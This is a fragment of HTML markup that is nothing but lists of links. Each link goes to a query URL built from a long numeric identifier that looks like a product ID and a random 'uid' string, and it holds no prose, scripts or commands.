<li><a href="/?pes=32964184286&uid=smnxTJJCR3">32964184286</a></li>
<li><a href="/?pes=32952171111&uid=cKkSoahPI9">32952171111</a></li>
<li><a href="/?pes=1005001727380408&uid=bRxv1ss9pW">1005001727380408</a></li>
<li><a href="/?pes=1005002140328816&uid=TbLNCU4eJb">1005002140328816</a></li>
<li><a href="/?pes=1005002613009736&uid=jE9l8Zd0gi">1005002613009736</a></li>
<li><a href="/?pes=1005002301752415&uid=tNBwinmoew">1005002301752415</a></li>
<li><a href="/?pes=1005002100020557&uid=811uezLybf">1005002100020557</a></li>
<li><a href="/?pes=1005002037675957&uid=eAwct2V3X4">1005002037675957</a></li>
<li><a href="/?pes=1005001631153078&uid=lw36JfPmkZ">1005001631153078</a></li>
<li><a href="/?pes=4001296381761&uid=dLT1bRWZK8">4001296381761</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002294693023&uid=pU4Zw77aRX">1005002294693023</a></li>
<li><a href="/?pes=1005001682116225&uid=dBQfDR3HO4">1005001682116225</a></li>
<li><a href="/?pes=4001011088154&uid=BuYsG5sPFv">4001011088154</a></li>
<li><a href="/?pes=1005002280885579&uid=XYO78G9vwb">1005002280885579</a></li>
<li><a href="/?pes=1005001592274898&uid=rPh7xhKi6p">1005001592274898</a></li>
<li><a href="/?pes=1005002470680628&uid=JX3otL1kqC">1005002470680628</a></li>
<li><a href="/?pes=32998221281&uid=JFPDBGGdeM">32998221281</a></li>
<li><a href="/?pes=4001277071872&uid=NKtWOpVYhU">4001277071872</a></li>
<li><a href="/?pes=1005001972316200&uid=Wz7TeLOzIs">1005001972316200</a></li>
<li><a href="/?pes=33020841932&uid=vV8lReTIJm">33020841932</a></li>
<li><a href="/?pes=4000726651451&uid=RONzhN8hBi">4000726651451</a></li>
<li><a href="/?pes=4000298761327&uid=6GEQh8K6jM">4000298761327</a></li>
<li><a href="/?pes=1005001290082441&uid=VZ8z1f0xnZ">1005001290082441</a></li>
<li><a href="/?pes=33006638495&uid=6jw8ygSS4e">33006638495</a></li>
<li><a href="/?pes=1005002524768535&uid=4rowebxNDp">1005002524768535</a></li>
<li><a href="/?pes=4001131931560&uid=PNFb8wbiST">4001131931560</a></li>
<li><a href="/?pes=4000620138127&uid=GNnOmeKz5s">4000620138127</a></li>
<li><a href="/?pes=32923379903&uid=nKbjLF4a8H">32923379903</a></li>
<li><a href="/?pes=1005001506546924&uid=kh2rDyDdDl">1005001506546924</a></li>
<li><a href="/?pes=1005002110671643&uid=OkYQKY85Tg">1005002110671643</a></li>
<li><a href="/?pes=1005001586889399&uid=vFF4wsZLNy">1005001586889399</a></li>
<li><a href="/?pes=1005001426787804&uid=rriHAhpvXW">1005001426787804</a></li>
<li><a href="/?pes=4000761427219&uid=sKQjRJHlSX">4000761427219</a></li>
<li><a href="/?pes=1005002667232737&uid=mkoWrH8z8q">1005002667232737</a></li>
<li><a href="/?pes=1005002494367286&uid=s5kLxr82xp">1005002494367286</a></li>
<li><a href="/?pes=1005002789734879&uid=i27kpBO8mf">1005002789734879</a></li>
<li><a href="/?pes=4000561097263&uid=ErNYsTdnIl">4000561097263</a></li>
<li><a href="/?pes=33017202100&uid=QtxAMTMCgK">33017202100</a></li>
<li><a href="/?pes=4000161618510&uid=UAAEKDJjG9">4000161618510</a></li>
<li><a href="/?pes=1005002798960594&uid=MNq5jaaKGs">1005002798960594</a></li>
<li><a href="/?pes=4000989605123&uid=BAuDCmXhj4">4000989605123</a></li>
<li><a href="/?pes=32843716891&uid=R3WaKPQIAu">32843716891</a></li>
<li><a href="/?pes=1005002279531189&uid=MlPohPFat2">1005002279531189</a></li>
<li><a href="/?pes=4001184398229&uid=0UOoBG7K6H">4001184398229</a></li>
<li><a href="/?pes=4000344880530&uid=jSqkJ67baa">4000344880530</a></li>
<li><a href="/?pes=1005002494455594&uid=2BkN9hCi4z">1005002494455594</a></li>
<li><a href="/?pes=1005002172723533&uid=hLgWUdD0oe">1005002172723533</a></li>
<li><a href="/?pes=1005002490735242&uid=dHeLltJJg3">1005002490735242</a></li>
<li><a href="/?pes=4000881206244&uid=Py49e8LuPA">4000881206244</a></li>
<li><a href="/?pes=4001249087173&uid=OtiSEYGvRH">4001249087173</a></li>
<li><a href="/?pes=32903049590&uid=31wPWoM40s">32903049590</a></li>
<li><a href="/?pes=4001085239816&uid=bfS1eADsaO">4001085239816</a></li>
<li><a href="/?pes=1005002086815326&uid=BfTBZLWgRG">1005002086815326</a></li>
<li><a href="/?pes=1005001813347101&uid=Gpfdca6NVw">1005001813347101</a></li>
<li><a href="/?pes=32477196170&uid=WiqCHxpo9e">32477196170</a></li>
<li><a href="/?pes=32748666519&uid=kSmyS0o6TP">32748666519</a></li>
<li><a href="/?pes=4001199442401&uid=37HqzTP6Qu">4001199442401</a></li>
<li><a href="/?pes=4001315263677&uid=f5y0duIiq2">4001315263677</a></li>
<li><a href="/?pes=32837512004&uid=97wE9QkjU2">32837512004</a></li>
<li><a href="/?pes=4000007704277&uid=bmVptmhGLX">4000007704277</a></li>
<li><a href="/?pes=4000898955392&uid=E28grWaoNM">4000898955392</a></li>
<li><a href="/?pes=32777584058&uid=gHnOamPRBG">32777584058</a></li>
<li><a href="/?pes=4000042252683&uid=cxWE31Hzkn">4000042252683</a></li>
<li><a href="/?pes=1005001967648893&uid=h31UZr8gWk">1005001967648893</a></li>
<li><a href="/?pes=4001175443966&uid=euJu0kNvjB">4001175443966</a></li>
<li><a href="/?pes=1005001459928727&uid=pSxwfpy0ye">1005001459928727</a></li>
<li><a href="/?pes=1005001865274733&uid=C2tYedQp4F">1005001865274733</a></li>
<li><a href="/?pes=4001010039646&uid=Faw7khBaO1">4001010039646</a></li>
<li><a href="/?pes=4000342634310&uid=1HIWo8icbO">4000342634310</a></li>
<li><a href="/?pes=32999575045&uid=KzMTXivh84">32999575045</a></li>
<li><a href="/?pes=4000047754635&uid=WQJGZrjOxI">4000047754635</a></li>
<li><a href="/?pes=4000903222209&uid=5Z66k2bgXR">4000903222209</a></li>
<li><a href="/?pes=4000212437379&uid=moTFJFdcKM">4000212437379</a></li>
<li><a href="/?pes=4000195296135&uid=PSjV3JrAJc">4000195296135</a></li>
<li><a href="/?pes=4000848832988&uid=3QIALTVeiI">4000848832988</a></li>
<li><a href="/?pes=32831848489&uid=B3o8WQRld6">32831848489</a></li>
<li><a href="/?pes=4000991708034&uid=2SFfovdWF6">4000991708034</a></li>
<li><a href="/?pes=1005002233008967&uid=RVMPaIE7jx">1005002233008967</a></li>
<li><a href="/?pes=1005001474924531&uid=RquGsljaEW">1005001474924531</a></li>
<li><a href="/?pes=4001241269443&uid=Y9uIgdiTGP">4001241269443</a></li>
<li><a href="/?pes=33020521173&uid=X1lqMjBurz">33020521173</a></li>
<li><a href="/?pes=4001216946770&uid=K3pIs70h4l">4001216946770</a></li>
<li><a href="/?pes=4001194288652&uid=ZdqzHEW0iF">4001194288652</a></li>
<li><a href="/?pes=4001217609538&uid=z1twqjzc2O">4001217609538</a></li>
<li><a href="/?pes=4000449730292&uid=y6fA8tL9Ca">4000449730292</a></li>
<li><a href="/?pes=32773241686&uid=ttStVc5usy">32773241686</a></li>
<li><a href="/?pes=4001237405202&uid=4jC0j3Ecee">4001237405202</a></li>
<li><a href="/?pes=1005001691132007&uid=CGNhccxDTW">1005001691132007</a></li>
<li><a href="/?pes=4000411340846&uid=vbqfYEMF8K">4000411340846</a></li>
<li><a href="/?pes=32932755800&uid=dcWFPMomHT">32932755800</a></li>
<li><a href="/?pes=32857897171&uid=kJ2g3bfOlN">32857897171</a></li>
<li><a href="/?pes=826712527&uid=WFHUiRCoqk">826712527</a></li>
<li><a href="/?pes=4001078242231&uid=1LWWCEWIvP">4001078242231</a></li>
<li><a href="/?pes=4000901136857&uid=scrdMVxabf">4000901136857</a></li>
<li><a href="/?pes=4000933759409&uid=LiKYXTD7QQ">4000933759409</a></li>
<li><a href="/?pes=1005002119137519&uid=oCBMDMq24f">1005002119137519</a></li>
<li><a href="/?pes=4000545987772&uid=nPUPrqQcZg">4000545987772</a></li>
<li><a href="/?pes=32312639741&uid=GkRxJ54euo">32312639741</a></li>
<li><a href="/?pes=1005002069223595&uid=TNmNz9KqU0">1005002069223595</a></li>
<li><a href="/?pes=32741167206&uid=W5gfaCTOD9">32741167206</a></li>
<li><a href="/?pes=4000859156004&uid=3rdJBnD7tR">4000859156004</a></li>
<li><a href="/?pes=4000318309375&uid=CcQBfPnjQF">4000318309375</a></li>
<li><a href="/?pes=1005001464752020&uid=43EbU2NEey">1005001464752020</a></li>
<li><a href="/?pes=1005002768941812&uid=ctzctM2bHa">1005002768941812</a></li>
<li><a href="/?pes=4000246685116&uid=oZkR472GHW">4000246685116</a></li>
<li><a href="/?pes=1005002007925092&uid=tvD0kfuQWF">1005002007925092</a></li>
<li><a href="/?pes=4001183752349&uid=Labv5J2pm3">4001183752349</a></li>
<li><a href="/?pes=4000127467001&uid=szmZjlXjbo">4000127467001</a></li>
<li><a href="/?pes=1005001666993199&uid=wZWlebqcw1">1005001666993199</a></li>
<li><a href="/?pes=1005001943771975&uid=DP7O5D1WGH">1005001943771975</a></li>
<li><a href="/?pes=4000329820608&uid=4QCJBXi40Y">4000329820608</a></li>
<li><a href="/?pes=32819262703&uid=NaDA3tnK9a">32819262703</a></li>
<li><a href="/?pes=1005001370837271&uid=hii5dwKdXn">1005001370837271</a></li>
<li><a href="/?pes=1005001274796987&uid=6GQF4mUiYH">1005001274796987</a></li>
<li><a href="/?pes=1005001814537261&uid=lKJP8uMpCi">1005001814537261</a></li>
<li><a href="/?pes=4001139490950&uid=uoivWcqWam">4001139490950</a></li>
<li><a href="/?pes=32843414697&uid=CapqWXJJWd">32843414697</a></li>
<li><a href="/?pes=33029403497&uid=tfgJiPopdR">33029403497</a></li>
<li><a href="/?pes=1005002017733488&uid=xIQdzQeCP2">1005002017733488</a></li>
<li><a href="/?pes=4001003622539&uid=K2NOHWYEH1">4001003622539</a></li>
<li><a href="/?pes=1005002658475621&uid=HcyqtRUFQB">1005002658475621</a></li>
<li><a href="/?pes=4001233477450&uid=CN8z9xSm34">4001233477450</a></li>
<li><a href="/?pes=1005001572293846&uid=pUsxuwbRuG">1005001572293846</a></li>
<li><a href="/?pes=4001248791375&uid=TyMxMD6zGD">4001248791375</a></li>
<li><a href="/?pes=4001022603145&uid=DXuCUTiraO">4001022603145</a></li>
<li><a href="/?pes=1005001952822535&uid=j60FvXiav3">1005001952822535</a></li>
<li><a href="/?pes=1005001753849184&uid=MhomD8or0M">1005001753849184</a></li>
<li><a href="/?pes=1005002381153482&uid=nsptiyWaa1">1005002381153482</a></li>
<li><a href="/?pes=1005001596411395&uid=ib7tEjEY8J">1005001596411395</a></li>
<li><a href="/?pes=32842919236&uid=tzFWgBz2AV">32842919236</a></li>
<li><a href="/?pes=1005001332733750&uid=AAwdSxNcnY">1005001332733750</a></li>
<li><a href="/?pes=1005002123985405&uid=k3JimjrzRj">1005002123985405</a></li>
<li><a href="/?pes=32912483344&uid=0Ezs0TVm0K">32912483344</a></li>
<li><a href="/?pes=4000068268472&uid=TymTq5HNxB">4000068268472</a></li>
<li><a href="/?pes=1005002512394820&uid=2bbTNu9wHB">1005002512394820</a></li>
<li><a href="/?pes=32820562964&uid=wzozEPOaor">32820562964</a></li>
<li><a href="/?pes=1005002252273588&uid=fcFdSRcSfV">1005002252273588</a></li>
<li><a href="/?pes=1005002004019498&uid=A9jKurfAnQ">1005002004019498</a></li>
<li><a href="/?pes=1005002656045192&uid=wxp2sELlnO">1005002656045192</a></li>
<li><a href="/?pes=4000933753374&uid=lFzyGHnLon">4000933753374</a></li>
<li><a href="/?pes=1005001464500246&uid=lngM4VmugY">1005001464500246</a></li>
<li><a href="/?pes=1005002033690039&uid=DIrtXqq9yz">1005002033690039</a></li>
<li><a href="/?pes=1005002259255936&uid=Vathsn01r1">1005002259255936</a></li>
<li><a href="/?pes=32848179024&uid=YanctP49nY">32848179024</a></li>
<li><a href="/?pes=1005001744402083&uid=Hrdiugl5n2">1005001744402083</a></li>
<li><a href="/?pes=4000819153178&uid=kIlL6eEIEw">4000819153178</a></li>
<li><a href="/?pes=1005002505021898&uid=ye1UUgE7ZL">1005002505021898</a></li>
<li><a href="/?pes=4000065812564&uid=JT1NiPZQab">4000065812564</a></li>
<li><a href="/?pes=4001076374738&uid=FOagMU8B0G">4001076374738</a></li>
<li><a href="/?pes=2035965481&uid=lKVACM0MSL">2035965481</a></li>
<li><a href="/?pes=32705648754&uid=eNZ41QroLZ">32705648754</a></li>
<li><a href="/?pes=1005001356303508&uid=tVfqKiuavZ">1005001356303508</a></li>
<li><a href="/?pes=32996091463&uid=Muhf6Gt3Aa">32996091463</a></li>
<li><a href="/?pes=1005001967829673&uid=tozwcCzKmP">1005001967829673</a></li>
<li><a href="/?pes=4000210150551&uid=vG6g6ergxT">4000210150551</a></li>
<li><a href="/?pes=4001276133230&uid=1FzkrsAy9l">4001276133230</a></li>
<li><a href="/?pes=33027783635&uid=BQaobcMItx">33027783635</a></li>
<li><a href="/?pes=33022992394&uid=gmdXUQ7aIa">33022992394</a></li>
<li><a href="/?pes=1005002084837254&uid=ukmOaZoe4V">1005002084837254</a></li>
<li><a href="/?pes=1005002099342266&uid=BUbV8ktMhj">1005002099342266</a></li>
<li><a href="/?pes=4001301786111&uid=wxonVtTPNz">4001301786111</a></li>
<li><a href="/?pes=32863804148&uid=fFNph9S5Nx">32863804148</a></li>
<li><a href="/?pes=32995254217&uid=GLSyRW0KGh">32995254217</a></li>
<li><a href="/?pes=32828192333&uid=ScqNAs4C9a">32828192333</a></li>
<li><a href="/?pes=4000416904780&uid=h8ALsErOhA">4000416904780</a></li>
<li><a href="/?pes=4000398967191&uid=vEmfdba8Wq">4000398967191</a></li>
<li><a href="/?pes=4001093243408&uid=WRVOR9qzLL">4001093243408</a></li>
<li><a href="/?pes=1005002698544474&uid=cIF40VZ8Xz">1005002698544474</a></li>
<li><a href="/?pes=4000012931334&uid=iPofAPDfbK">4000012931334</a></li>
<li><a href="/?pes=1005002612067808&uid=HCcsSuLrxX">1005002612067808</a></li>
<li><a href="/?pes=32905030542&uid=dxg95ZUOO8">32905030542</a></li>
<li><a href="/?pes=1005002467293540&uid=sROZsgDZaP">1005002467293540</a></li>
<li><a href="/?pes=33000532114&uid=DTjhcmM5B8">33000532114</a></li>
<li><a href="/?pes=4000414566848&uid=tAqhif7vIy">4000414566848</a></li>
<li><a href="/?pes=4001115265324&uid=iKUvhEPuA1">4001115265324</a></li>
<li><a href="/?pes=4000903319935&uid=hBhXedISjw">4000903319935</a></li>
<li><a href="/?pes=1005002631833205&uid=j8Vo4tZ1iO">1005002631833205</a></li>
<li><a href="/?pes=32814209947&uid=v0WfyUyKgN">32814209947</a></li>
<li><a href="/?pes=1005001266737962&uid=Blqryv4cmp">1005001266737962</a></li>
<li><a href="/?pes=1005002029368710&uid=mOTY9OU5eR">1005002029368710</a></li>
<li><a href="/?pes=32911276374&uid=I2ATCPpXLm">32911276374</a></li>
<li><a href="/?pes=1005002672797678&uid=Ly0XbgRqWb">1005002672797678</a></li>
<li><a href="/?pes=4000036354301&uid=6si2y9jU8p">4000036354301</a></li>
<li><a href="/?pes=32917010831&uid=XqhyBLBBQj">32917010831</a></li>
<li><a href="/?pes=1005001389283913&uid=gajEMSkVTa">1005001389283913</a></li>
<li><a href="/?pes=1005001567915576&uid=Ci4ozrwaWN">1005001567915576</a></li>
<li><a href="/?pes=10000001212035&uid=J1kKSNz3Te">10000001212035</a></li>
<li><a href="/?pes=32915984686&uid=WsCBKyyNit">32915984686</a></li>
<li><a href="/?pes=4000392212939&uid=6hnabUlzMM">4000392212939</a></li>
<li><a href="/?pes=4000386332351&uid=9ozKMi3FRQ">4000386332351</a></li>
<li><a href="/?pes=4001006590282&uid=Ea4r36wmVN">4001006590282</a></li>
<li><a href="/?pes=32957169684&uid=oPDfXNEIp0">32957169684</a></li>
<li><a href="/?pes=1005001344048857&uid=JxfdVhjTcV">1005001344048857</a></li>
<li><a href="/?pes=1005001304937800&uid=N5nOTDNq7n">1005001304937800</a></li>
<li><a href="/?pes=1005001949858872&uid=giVQqLavyk">1005001949858872</a></li>
<li><a href="/?pes=1005001907386356&uid=Zu4g3TbnlW">1005001907386356</a></li>
<li><a href="/?pes=1005001874259975&uid=lpf9tz4Oyr">1005001874259975</a></li>
<li><a href="/?pes=1005002234776163&uid=Hk5sQneJwX">1005002234776163</a></li>
<li><a href="/?pes=4001055240381&uid=aCM4VMaHPM">4001055240381</a></li>
<li><a href="/?pes=1005001980625093&uid=AbqTHCatYU">1005001980625093</a></li>
<li><a href="/?pes=32967055821&uid=8rJqVyrQ3s">32967055821</a></li>
<li><a href="/?pes=32863537459&uid=E9SpzAR7pj">32863537459</a></li>
<li><a href="/?pes=32827180559&uid=PQQEmNP2vg">32827180559</a></li>
<li><a href="/?pes=32953399379&uid=wsozPsKHFE">32953399379</a></li>
<li><a href="/?pes=4001208769560&uid=84oYT6haH1">4001208769560</a></li>
<li><a href="/?pes=1005001651452992&uid=477akRpJsP">1005001651452992</a></li>
<li><a href="/?pes=4000575769721&uid=2Ahfbca7Q7">4000575769721</a></li>
<li><a href="/?pes=33022334778&uid=1fOKbh63EL">33022334778</a></li>
<li><a href="/?pes=33031658856&uid=iNBkk7zLEp">33031658856</a></li>
<li><a href="/?pes=4000167436756&uid=U2l5irfhV1">4000167436756</a></li>
<li><a href="/?pes=4001286115569&uid=7XArn0iBIN">4001286115569</a></li>
<li><a href="/?pes=1005001391319088&uid=h5HZ0siD4m">1005001391319088</a></li>
<li><a href="/?pes=33003523411&uid=spNzERldVm">33003523411</a></li>
<li><a href="/?pes=1005002028563302&uid=MAjtIzCXJz">1005002028563302</a></li>
<li><a href="/?pes=4000230819493&uid=WINPBfsQke">4000230819493</a></li>
<li><a href="/?pes=4000706139957&uid=Sa4n3fl5Xl">4000706139957</a></li>
<li><a href="/?pes=33041040172&uid=SO3uekSIVh">33041040172</a></li>
<li><a href="/?pes=4000146906764&uid=X5TSO6cX39">4000146906764</a></li>
<li><a href="/?pes=1005002266298547&uid=R7JdsZ5LtB">1005002266298547</a></li>
<li><a href="/?pes=32968677954&uid=GV4P94o6mC">32968677954</a></li>
<li><a href="/?pes=4000173948549&uid=ML23sBa8qM">4000173948549</a></li>
<li><a href="/?pes=1005001292411870&uid=UJbHPLuSwm">1005001292411870</a></li>
<li><a href="/?pes=32655586224&uid=O95NEnbiDQ">32655586224</a></li>
<li><a href="/?pes=4001222046579&uid=dxBkRUbLG0">4001222046579</a></li>
<li><a href="/?pes=1005002659027891&uid=oH9Xz2LW0p">1005002659027891</a></li>
<li><a href="/?pes=4001179345159&uid=gDe3BE9Amd">4001179345159</a></li>
<li><a href="/?pes=4000051995072&uid=V6GWEFGupE">4000051995072</a></li>
<li><a href="/?pes=32851313301&uid=cGpZJYj11w">32851313301</a></li>
<li><a href="/?pes=4000208152832&uid=wIrcKnsA9m">4000208152832</a></li>
<li><a href="/?pes=4000460265150&uid=umyEV9biqK">4000460265150</a></li>
<li><a href="/?pes=1005001881168240&uid=q58iiiWL7G">1005001881168240</a></li>
<li><a href="/?pes=4001214416105&uid=1FwW36670m">4001214416105</a></li>
<li><a href="/?pes=4000337738373&uid=50WI1gGRZp">4000337738373</a></li>
<li><a href="/?pes=1005001464865170&uid=RdABehZor5">1005001464865170</a></li>
<li><a href="/?pes=32840403060&uid=jHkPoiQIiL">32840403060</a></li>
<li><a href="/?pes=4001136224056&uid=JWwHfXn1kF">4001136224056</a></li>
<li><a href="/?pes=1005001487846146&uid=erdRjR0pXj">1005001487846146</a></li>
<li><a href="/?pes=4001238925042&uid=ThUwQqcxJs">4001238925042</a></li>
<li><a href="/?pes=32545416878&uid=WCBlsiUmIr">32545416878</a></li>
<li><a href="/?pes=1005002747576537&uid=Wuc1yrtDWs">1005002747576537</a></li>
<li><a href="/?pes=32925263410&uid=paDPD6CUqZ">32925263410</a></li>
<li><a href="/?pes=1005002176178110&uid=BIDkLErMqk">1005002176178110</a></li>
<li><a href="/?pes=4001084632099&uid=5nc1ULEFiM">4001084632099</a></li>
<li><a href="/?pes=4000530709699&uid=IJF2us7guA">4000530709699</a></li>
<li><a href="/?pes=1005001670920959&uid=A2OKfk4D7W">1005001670920959</a></li>
<li><a href="/?pes=32847548221&uid=ojsdouYXwV">32847548221</a></li>
<li><a href="/?pes=4001253228503&uid=lFsdFSJkai">4001253228503</a></li>
<li><a href="/?pes=1005002497082844&uid=SNispCL3bS">1005002497082844</a></li>
<li><a href="/?pes=4000207567001&uid=NlBQQ8ZVwA">4000207567001</a></li>
<li><a href="/?pes=32813927969&uid=5AEsTGVvU8">32813927969</a></li>
<li><a href="/?pes=4001120097122&uid=QQFLkH9Hsl">4001120097122</a></li>
<li><a href="/?pes=1005001830162232&uid=SnR4UgfBe3">1005001830162232</a></li>
<li><a href="/?pes=1005002342257954&uid=GTOpghu8SD">1005002342257954</a></li>
<li><a href="/?pes=1005002818980231&uid=kVsc4M9ue7">1005002818980231</a></li>
<li><a href="/?pes=4000521263692&uid=1UMFHfwMRv">4000521263692</a></li>
<li><a href="/?pes=32828439742&uid=A1fuX3HsJn">32828439742</a></li>
<li><a href="/?pes=1005001896456669&uid=f3vXEVw5HC">1005001896456669</a></li>
<li><a href="/?pes=4001090119208&uid=WIDk5UyP4H">4001090119208</a></li>
<li><a href="/?pes=32972382205&uid=EpujKEnxCW">32972382205</a></li>
<li><a href="/?pes=1005002292114190&uid=m7dTgdEw7V">1005002292114190</a></li>
<li><a href="/?pes=32882416715&uid=aljXw8pmF4">32882416715</a></li>
<li><a href="/?pes=1005001895356413&uid=4gBIL7u1eb">1005001895356413</a></li>
<li><a href="/?pes=4001172901673&uid=J687NSbOTL">4001172901673</a></li>
<li><a href="/?pes=1005002055830584&uid=7kvMcUasUZ">1005002055830584</a></li>
<li><a href="/?pes=32856412530&uid=CipIOJCvIY">32856412530</a></li>
<li><a href="/?pes=33027935772&uid=vkK8gEvPUW">33027935772</a></li>
<li><a href="/?pes=1005001893814609&uid=2t1DNQUjKi">1005001893814609</a></li>
<li><a href="/?pes=1005001470313203&uid=nxoDQndT03">1005001470313203</a></li>
<li><a href="/?pes=1005002351604012&uid=iNxmJHzgOb">1005002351604012</a></li>
<li><a href="/?pes=1005001387091730&uid=vhdkL5HyWV">1005001387091730</a></li>
<li><a href="/?pes=1005002484401177&uid=BulO2AaQPe">1005002484401177</a></li>
<li><a href="/?pes=1005001421734698&uid=5W6J1LQXW8">1005001421734698</a></li>
<li><a href="/?pes=1005001988972327&uid=LWkeZIURtl">1005001988972327</a></li>
<li><a href="/?pes=1005001546829678&uid=jki4aptu6u">1005001546829678</a></li>
<li><a href="/?pes=1005002239814223&uid=kmILGzwWWA">1005002239814223</a></li>
<li><a href="/?pes=4001212186142&uid=jKZM0bSzAf">4001212186142</a></li>
<li><a href="/?pes=4001165104509&uid=arwPcRSw62">4001165104509</a></li>
<li><a href="/?pes=1005002599572607&uid=RR35rvMW3n">1005002599572607</a></li>
<li><a href="/?pes=32690589471&uid=uQlowbTxOa">32690589471</a></li>
<li><a href="/?pes=4001323217464&uid=bkoASni2vT">4001323217464</a></li>
<li><a href="/?pes=4001189837551&uid=rhH8nbg2rv">4001189837551</a></li>
<li><a href="/?pes=4000202671147&uid=6b23Y5tS89">4000202671147</a></li>
<li><a href="/?pes=4000628327763&uid=3w2J1tzLyp">4000628327763</a></li>
<li><a href="/?pes=4001333801735&uid=bjBGEPK21s">4001333801735</a></li>
<li><a href="/?pes=1005002682082159&uid=IFJ6J2B0E7">1005002682082159</a></li>
<li><a href="/?pes=4000203398131&uid=TjbfRPBAVH">4000203398131</a></li>
<li><a href="/?pes=1005002631857139&uid=BeOawoFIMa">1005002631857139</a></li>
<li><a href="/?pes=4001321810735&uid=JLsoy3kGnZ">4001321810735</a></li>
<li><a href="/?pes=33047702624&uid=WSfB3SAncy">33047702624</a></li>
<li><a href="/?pes=1005001642568947&uid=BRTtfOEhUw">1005001642568947</a></li>
<li><a href="/?pes=4000460598586&uid=CvbEQIkiNw">4000460598586</a></li>
<li><a href="/?pes=32981072872&uid=zzwVHGuzim">32981072872</a></li>
<li><a href="/?pes=32966607985&uid=4gEeE2v4tS">32966607985</a></li>
<li><a href="/?pes=1005001447592304&uid=DbJ0OFQ4kh">1005001447592304</a></li>
<li><a href="/?pes=1005002279038190&uid=4XxB8J4yQv">1005002279038190</a></li>
<li><a href="/?pes=32860339052&uid=AQFCwSva7S">32860339052</a></li>
<li><a href="/?pes=4001139535574&uid=wCpJatsYSl">4001139535574</a></li>
<li><a href="/?pes=32822721273&uid=pXXGwbW2zG">32822721273</a></li>
<li><a href="/?pes=32790758696&uid=3bZ0uPJKLn">32790758696</a></li>
<li><a href="/?pes=1005002029669131&uid=DKf3IaOvaR">1005002029669131</a></li>
<li><a href="/?pes=4000506477961&uid=Sg3CSYe2ss">4000506477961</a></li>
<li><a href="/?pes=4000109284482&uid=N6HvJgHe0X">4000109284482</a></li>
<li><a href="/?pes=32884593808&uid=Kd37L4Wjfn">32884593808</a></li>
<li><a href="/?pes=32895123256&uid=gVvjhe0OOU">32895123256</a></li>
<li><a href="/?pes=32924010505&uid=R4OqaYvj9K">32924010505</a></li>
<li><a href="/?pes=4001206847462&uid=AihV3gypCC">4001206847462</a></li>
<li><a href="/?pes=32963715005&uid=vv1iP4jSuT">32963715005</a></li>
<li><a href="/?pes=4001160526192&uid=ODXnmbYbXG">4001160526192</a></li>
<li><a href="/?pes=1005002351261538&uid=CQjkr81fkT">1005002351261538</a></li>
<li><a href="/?pes=1005002651166132&uid=dWO6oKEQpK">1005002651166132</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002199229583&uid=TtiTNAB6lF">1005002199229583</a></li>
<li><a href="/?pes=32825580863&uid=dp0L0yybh9">32825580863</a></li>
<li><a href="/?pes=32666320932&uid=6IM5K81rpz">32666320932</a></li>
<li><a href="/?pes=1005002358797198&uid=jlRxjoDprO">1005002358797198</a></li>
<li><a href="/?pes=32885388254&uid=URIoNB5smF">32885388254</a></li>
<li><a href="/?pes=4001079893171&uid=UAMlXZjRDu">4001079893171</a></li>
<li><a href="/?pes=4001013354595&uid=QDOivi2FF3">4001013354595</a></li>
<li><a href="/?pes=1005002003776668&uid=3wIqHKXMB4">1005002003776668</a></li>
<li><a href="/?pes=1005001489078221&uid=WmhmYN1ciw">1005001489078221</a></li>
<li><a href="/?pes=1005002035850712&uid=X5NKBNOA5R">1005002035850712</a></li>
<li><a href="/?pes=1005002352735704&uid=14HDx385xV">1005002352735704</a></li>
<li><a href="/?pes=4000604734060&uid=dgcH22ZI27">4000604734060</a></li>
<li><a href="/?pes=4000091884186&uid=7WqVOJb36M">4000091884186</a></li>
<li><a href="/?pes=1005001685852079&uid=9c4k1kQQnM">1005001685852079</a></li>
<li><a href="/?pes=1005001966272017&uid=j7tUtuk1GG">1005001966272017</a></li>
<li><a href="/?pes=1005001971041493&uid=arLd1sjefh">1005001971041493</a></li>
<li><a href="/?pes=32967364197&uid=oEeB2Bw1ru">32967364197</a></li>
<li><a href="/?pes=32883535764&uid=hVuf7N1R6I">32883535764</a></li>
<li><a href="/?pes=32959228718&uid=4S0K3DePwY">32959228718</a></li>
<li><a href="/?pes=4000069505749&uid=5iEKExuY0n">4000069505749</a></li>
<li><a href="/?pes=1005002471182733&uid=NPusDauOfT">1005002471182733</a></li>
<li><a href="/?pes=4001049083238&uid=P0KU4li87X">4001049083238</a></li>
<li><a href="/?pes=4000777091675&uid=LdVFmVoWem">4000777091675</a></li>
<li><a href="/?pes=1005001860951027&uid=qiz5xeV04l">1005001860951027</a></li>
<li><a href="/?pes=4001205454378&uid=Z97wFcXBXr">4001205454378</a></li>
<li><a href="/?pes=4000431207378&uid=QUkt9vbxTh">4000431207378</a></li>
<li><a href="/?pes=1005001906980873&uid=GQMFupLFeX">1005001906980873</a></li>
<li><a href="/?pes=4001289880171&uid=Kt9HnMRcdt">4001289880171</a></li>
<li><a href="/?pes=32956514116&uid=T3VrXRK7xn">32956514116</a></li>
<li><a href="/?pes=1005002009377690&uid=AqRvmO07RO">1005002009377690</a></li>
<li><a href="/?pes=4000330049038&uid=OjdhPwqUgb">4000330049038</a></li>
<li><a href="/?pes=32957007416&uid=JSmK15k15O">32957007416</a></li>
<li><a href="/?pes=4000042689475&uid=vDCwFGqZ9B">4000042689475</a></li>
<li><a href="/?pes=1005002323941946&uid=Aq2oq5lSXH">1005002323941946</a></li>
<li><a href="/?pes=1005002484265684&uid=GLI4nOUFQx">1005002484265684</a></li>
<li><a href="/?pes=33051516733&uid=kTvlziurnH">33051516733</a></li>
<li><a href="/?pes=4001041851399&uid=qpxVSaVx33">4001041851399</a></li>
<li><a href="/?pes=4000850260023&uid=2BuiFCxmsp">4000850260023</a></li>
<li><a href="/?pes=4001131476877&uid=gqHzMCPCFZ">4001131476877</a></li>
<li><a href="/?pes=32904807441&uid=F0scYDQTV6">32904807441</a></li>
<li><a href="/?pes=32789418010&uid=OdiajwijNi">32789418010</a></li>
<li><a href="/?pes=32699602819&uid=EzHgBWlKRz">32699602819</a></li>
<li><a href="/?pes=4000312556799&uid=JohaVcaynR">4000312556799</a></li>
<li><a href="/?pes=33042042074&uid=ws5R47Jy2d">33042042074</a></li>
<li><a href="/?pes=4000469157467&uid=AkipS9xBwx">4000469157467</a></li>
<li><a href="/?pes=33000306420&uid=6pZgxVHpmU">33000306420</a></li>
<li><a href="/?pes=1005001552977846&uid=CxZeDy1vEN">1005001552977846</a></li>
<li><a href="/?pes=4000055796728&uid=pAkJlg1rJ3">4000055796728</a></li>
